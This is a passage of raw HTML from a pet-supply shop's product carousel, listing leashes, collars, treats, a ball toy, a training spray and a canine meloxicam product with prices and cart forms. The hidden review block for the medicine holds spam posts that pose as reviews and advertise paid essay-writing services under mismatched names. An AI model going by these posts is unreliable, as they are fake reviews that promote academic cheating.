                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9462" data-id-product-attribute="25490"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Ropes &amp; Leashes</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/ropes-leashes/9462-25490-pawzone-red-training-leash-with-zink-hook.html#/910-size-1_2_inch">Pawzone Nylon Leash with Steel Hook ( Red )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="96">₹96.00</span>
                                    
                    <span class="regular-price text-muted">₹120.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9462&amp;id_product_attribute=25490&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9462">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1731"
                data-id-product-attribute="8432"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/cat-name-tags/1731-8432-pawzone-collar-with-stones-studded-alphabets-upto-7-alphabets-black.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/29032-home_default/pawzone-collar-with-stones-studded-alphabets-upto-7-alphabets-black.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/29032-thickbox_default/pawzone-collar-with-stones-studded-alphabets-upto-7-alphabets-black.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/29037-home_default/pawzone-collar-with-stones-studded-alphabets-upto-7-alphabets-black.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1731" data-id-product-attribute="8432"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Customized Collars - Name Tags</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/cat-name-tags/1731-8432-pawzone-collar-with-stones-studded-alphabets-upto-7-alphabets-black.html#/1-size-s">Pawzone Collar With Stones Studded Alphabets Dog Name Collars Black</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Koushik</strong>
                                    <meta itemprop="datePublished" content="2020-04-18 19:20:12" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">it worth to be 5 star </h4>
                                <p itemprop="reviewBody">it worth to be 5 star </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">sanjay</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 15:56:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name"> Happy</h4>
                                <p itemprop="reviewBody">Great quality.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="640">₹640.00</span>
                                    
                    <span class="regular-price text-muted">₹800.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Dimension:SmallLength---38 CmWidth---1.3 Cm
MediumLength---44 CmWidth---2 Cm


LargeLength---54 CmWidth---2.5 Cm
Type: Name Collar/tag for pets.
Please send us your pet name and your contact number, through the mail (<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bfd6d1d9d0ffd2decdccd7ded3d3cccfdacbc5d0d1da91dcd0d2">[email&#160;protected]</a>) or WhatsApp(9704293786). Then we will engrave them as per your request.   
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1731&amp;id_product_attribute=8432&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1731">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6411"
                data-id-product-attribute="17051"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/chewy-treats/6411-17051-goodies-energy-treats-lamb-500g.html#/83-pack-4/542-weight-125_gms" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22165-home_default/goodies-energy-treats-lamb-500g.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22165-thickbox_default/goodies-energy-treats-lamb-500g.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22166-home_default/goodies-energy-treats-lamb-500g.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6411" data-id-product-attribute="17051"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Chewy Treats</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/chewy-treats/6411-17051-goodies-energy-treats-lamb-500g.html#/83-pack-4/542-weight-125_gms">Goodies Energy Treats Chlorophyll Flavor</a>
        </h3>
    

    
                    <div class="product-brand text-muted">GOODIES</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">lashya </strong>
                                    <meta itemprop="datePublished" content="2020-04-11 14:42:30" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">perfect treat </h4>
                                <p itemprop="reviewBody">perfect treat </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="168">₹168.00</span>
                                    
                    <span class="regular-price text-muted">₹210.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Chewy treats
Suitable for dogs
Flavor - Chlorophyll
Weight - 125 gms &amp;amp; 500 gms
Ensures high activity energy.

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=6411&amp;id_product_attribute=17051&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="6411">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="4"
                        class="input-group form-control input-qty"
                        min="4"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="377"
                data-id-product-attribute="287"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/ball-toys/377-287-pawzone-dog-hard-ball-medium-1-piece.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/414-home_default/pawzone-dog-hard-ball-medium-1-piece.jpg"
                                                                            alt="Pawzone Dog Hard Ball, Medium (1 Piece)"
                        data-full-size-image-url="https://www.marshallspetzone.com/414-thickbox_default/pawzone-dog-hard-ball-medium-1-piece.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="377" data-id-product-attribute="287"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Ball Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/ball-toys/377-287-pawzone-dog-hard-ball-medium-1-piece.html#/1-size-s">Pawzone Dog Hard Ball, Medium (1 Piece)</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="3" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Tewary</strong>
                                    <meta itemprop="datePublished" content="2020-04-10 12:19:33" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Rubber smell </h4>
                                <p itemprop="reviewBody">Product is super strong but the issue is smell </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="126">₹126.00</span>
                                    
                    <span class="regular-price text-muted">₹140.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=377&amp;id_product_attribute=287&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="377">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="774"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/potty-training-sprays/774-bramton-out-toilet-training-aid-for-puppies-500-ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/22413-home_default/bramton-out-toilet-training-aid-for-puppies-500-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/22413-thickbox_default/bramton-out-toilet-training-aid-for-puppies-500-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/22414-home_default/bramton-out-toilet-training-aid-for-puppies-500-ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="774" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Potty Training Sprays</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/potty-training-sprays/774-bramton-out-toilet-training-aid-for-puppies-500-ml.html">Bramton Out! Toilet And Potty Training Spray for Puppies 500 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">BRAMTON</div>    

    
                    <div class="product-reference text-muted">90138</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Reshma</strong>
                                    <meta itemprop="datePublished" content="2020-04-30 17:42:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good</h4>
                                <p itemprop="reviewBody">More useful if it would be combined with defecation training
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">ruchi</strong>
                                    <meta itemprop="datePublished" content="2020-04-09 16:38:02" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Reasonably good at cleaning and removing pet bowel elimination odours</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="675.75">₹675.75</span>
                                    
                    <span class="regular-price text-muted">₹795.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Quantity -  500 ml
Suitable - Puppies
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=774&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="774">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4973"
                data-id-product-attribute="21397"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/medicines/4973-21397-savavet-metaflam-tab-meloxicam-25-mg.html#/742-strip-4" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/17392-home_default/savavet-metaflam-tab-meloxicam-25-mg.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/17392-thickbox_default/savavet-metaflam-tab-meloxicam-25-mg.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4973" data-id-product-attribute="21397"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Medicines</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/medicines/4973-21397-savavet-metaflam-tab-meloxicam-25-mg.html#/742-strip-4">Savavet  Metaflam Tab (Meloxicam) 2.5 mg For Dogs 10 Tabs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SAVAVET</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/Dog/1199-20878-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces"/>

        <meta itemprop="description" content="If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Type - Treats
Quantity - 10 pieces

Flavor - Cheese &amp;amp; Chicken"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">adnan</strong>
                                    <meta itemprop="datePublished" content="2021-03-03 00:56:15" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Adnan chooses www.denalisafetycouncil.org Confederation</h4>
                                <p itemprop="reviewBody">Hello , 
I’m Adnan Underwood. 
If you’ve ever been too busy  and couldn’t finish a  research paper , then you’ve come to the right place. I  help  students in all areas of the writing  process . I can also write the paper  from start to finish. 
My career as an academic  writer started  during high school. After learning that I was very  skilled  in the field of academic writing, I decided to take it up as a career . 
 
 Skilled  Academic Writer- Adnan-  [url=https://www.denalisafetycouncil.org/]www.denalisafetycouncil.org[/url] Company 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">aedan</strong>
                                    <meta itemprop="datePublished" content="2021-02-25 20:08:42" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Aedan Ireland chose www.ips-skins.com Corp</h4>
                                <p itemprop="reviewBody">Hi guys, it’s Eduard Jaramillo here! 
I work as an academic writer and have created this content with the intent of changing your life for the better. I started honing my writing abilities in college. I learned that my fellow students needed writing help—and they were willing to pay for it. The money was enough to help pay my tuition for my remaining semesters of college. 
Ever since school, I have continued to work as an academic writer. I was hired by a writing company based in the United Kingdom. Since then, the essays that I have written have been sold around Europe and the United States. 
In my line of work, I have become used to hearing, “Eduard, can you help me meet my writing assignment deadline?” I know that I can save their time. 
 
Professional Writer – Eduard Jaramillo – [url=https://www.ips-skins.com/]www.ips-skins.com[/url] Team 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">august</strong>
                                    <meta itemprop="datePublished" content="2021-02-19 15:31:51" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">August Howarth joins thebookmark.biz Company</h4>
                                <p itemprop="reviewBody"> Welcome Everyone 
Thanks for checking out my  writing website . My name is Kyran Mckinney. 
I have worked  since high school in this niche. My  interest in  writing started at a young age. I wrote short stories  as a child and eventually went on to work with my school newspaper. 
This early tryst into  journalism  eventually led me to academic writing. There is plenty of work for  professional  writers. I specialize in dissertations , but have the skills to do all types of academic writing. 
 Reach out  for more information about rates and a price quote. I’m looking forward to helping you. 
 
Academic Writer – Kyran Mckinney – [url=https://thebookmark.biz/]thebookmark.biz[/url] Company 
</p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">reema</strong>
                                    <meta itemprop="datePublished" content="2021-02-06 18:46:38" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Reema Bright joins www.glenrose.org Band</h4>
                                <p itemprop="reviewBody">My name is Reema Bright. And I am a professional academic writer with many years of experience in writing. 
 
